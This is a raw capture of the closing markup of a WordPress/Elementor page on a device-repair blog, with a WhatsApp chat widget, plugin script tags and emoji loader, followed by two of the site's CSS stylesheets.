					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-93fdb44" href="https://www.youtube.com/channel/UCDSVZIFAu-7OdvT1Bc00Reg/videos" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-fb69309" href="https://www.instagram.com/eripcompany/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-9f7eee2" href="https://api.whatsapp.com/send?phone=919403890334" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.12 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-4  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 50px; right: 70px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                
<div class="ctc_chip ctc-analytics ctc_s_4 ctc_nb" style="display:flex;justify-content: center;align-items: center;background-color:#e4e4e4;color:#7f7d7d;padding:0 12px;border-radius:25px;font-size:13px;line-height:32px; " data-nb_top="-10px" data-nb_right="-10px">
            <span class="s4_img" style="margin:0 8px 0 -12px;;order:0;"><svg style="pointer-events:none; display: block; height:32px; width:32px;" width="32px" height="32px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat-s4" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat-s4);" fill="url(#htwaicona-chat-s4)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg></span>
            <span class="ctc_cta">WhatsApp us</span>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;919019110452&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 50px; right: 70px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 50px; right: 70px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://blog.hellore.in/wp-admin/admin-ajax.php","nonce":"a36224a5a4","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://blog.hellore.in/ipad-mini-6-battery-replacement-in-india-duplicate-6758/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://blog.hellore.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script src="https://blog.hellore.in/wp-content/uploads/essential-addons-elementor/eael-259.js?ver=1760376576" id="eael-259-js"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://blog.hellore.in/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.9.4" id="astra-theme-js-js"></script>
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"919019110452","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 50px; right: 70px;","pos_m":"position: fixed; bottom: 50px; right: 70px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://blog.hellore.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.12" id="ht_ctc_app_js-js"></script>
<script src="https://blog.hellore.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.2" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://blog.hellore.in/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://blog.hellore.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.2" id="contact-form-7-js"></script>
<script src="https://blog.hellore.in/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=4.1.0" id="cute-alert-js"></script>
<script src="https://blog.hellore.in/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.63" id="pa-elements-handler-js"></script>
<script src="https://blog.hellore.in/wp-content/plugins/elementor-pro%202/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://blog.hellore.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://blog.hellore.in/wp-content/plugins/elementor-pro%202/assets/js/webpack-pro.runtime.min.js?ver=3.9.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://blog.hellore.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.1" id="elementor-webpack-runtime-js"></script>
<script src="https://blog.hellore.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.20.1" id="elementor-frontend-modules-js"></script>
<script src="https://blog.hellore.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://blog.hellore.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/blog.hellore.in\/wp-admin\/admin-ajax.php","nonce":"72e8a836f7","urls":{"assets":"https:\/\/blog.hellore.in\/wp-content\/plugins\/elementor-pro 2\/assets\/","rest":"https:\/\/blog.hellore.in\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/blog.hellore.in\/wp-content\/plugins\/elementor-pro 2\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://blog.hellore.in/wp-content/plugins/elementor-pro%202/assets/js/frontend.min.js?ver=3.9.0" id="elementor-pro-frontend-js"></script>
<script src="https://blog.hellore.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://blog.hellore.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https://blog.hellore.in/wp-admin/admin-ajax.php","nonce":"0a1dd28dec"};
var EAELImageMaskingConfig = {"svg_dir_url":"https://blog.hellore.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.20.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/blog.hellore.in\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Tab - Hello Re (Formerly ERIP)","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://blog.hellore.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.20.1" id="elementor-frontend-js"></script>
<script src="https://blog.hellore.in/wp-content/plugins/elementor-pro%202/assets/js/elements-handlers.min.js?ver=3.9.0" id="pro-elements-handlers-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https://blog.hellore.in/wp-admin/admin-ajax.php","public_nonce":"2e41c3e77e","premium_active":"","loader":"https://blog.hellore.in/wp-includes/js/tinymce/skins/lightgray/img/loader.gif"};
//# sourceURL=anwp-pg-scripts-js-extra
</script>
<script src="https://blog.hellore.in/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.hellore.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.hellore.in/wp-includes/js/wp-emoji-loader.min.js
</script>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://blog.hellore.in/wp-content/uploads/elementor/css/post-8.css?ver=1731327776
body_size: 580
content:
.elementor-kit-8{--e-global-color-primary:#7959fc;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-d000269:#184ABD;--e-global-color-72e9922:#191919;--e-global-color-9d9b901:#393939;--e-global-color-c8d135d:#F0F0F0;--e-global-color-f7673b7:#000000;--e-global-color-e70a036:#1265CC;--e-global-color-b513b54:#ECEEEF;--e-global-color-d6699dd:#FF9000;--e-global-typography-primary-font-family:"Source Sans Pro";--e-global-typography-primary-font-size:18px;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Source Sans Pro";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-f07cb92-font-family:"Source Sans Pro";--e-global-typography-f07cb92-font-size:18px;color:#000000;font-family:"Source Sans Pro", Sans-serif;}.elementor-kit-8 h1{color:#000000;font-family:"Source Code Pro", Sans-serif;}.elementor-kit-8 h2{color:#000000;font-family:"Source Sans Pro", Sans-serif;}.elementor-kit-8 h3{color:#000000;font-family:"Source Code Pro", Sans-serif;letter-spacing:-1.2px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-8 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-8{--e-global-typography-primary-font-size:16px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://blog.hellore.in/wp-content/uploads/elementor/css/post-259.css?ver=1731327776
body_size: 1427
content:
.elementor-259 .elementor-element.elementor-element-8347521{text-align:left;}.elementor-259 .elementor-element.elementor-element-8347521 img{width:20%;max-width:13%;}.elementor-259 .elementor-element.elementor-element-8347521 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-259 .elementor-element.elementor-element-002f70e .elementor-button{font-weight:bold;text-transform:uppercase;background-color:transparent;background-image:linear-gradient(180deg, #F47523 0%, #FB6188 100%);border-radius:5px 5px 5px 5px;}.elementor-259 .elementor-element.elementor-element-cdfe546 .elementor-search-form__container{min-height:40px;}.elementor-259 .elementor-element.elementor-element-cdfe546 .elementor-search-form__submit{min-width:40px;}body:not(.rtl) .elementor-259 .elementor-element.elementor-element-cdfe546 .elementor-search-form__icon{padding-left:calc(40px / 3);}body.rtl .elementor-259 .elementor-element.elementor-element-cdfe546 .elementor-search-form__icon{padding-right:calc(40px / 3);}.elementor-259 .elementor-element.elementor-element-cdfe546 .elementor-search-form__input, .elementor-259 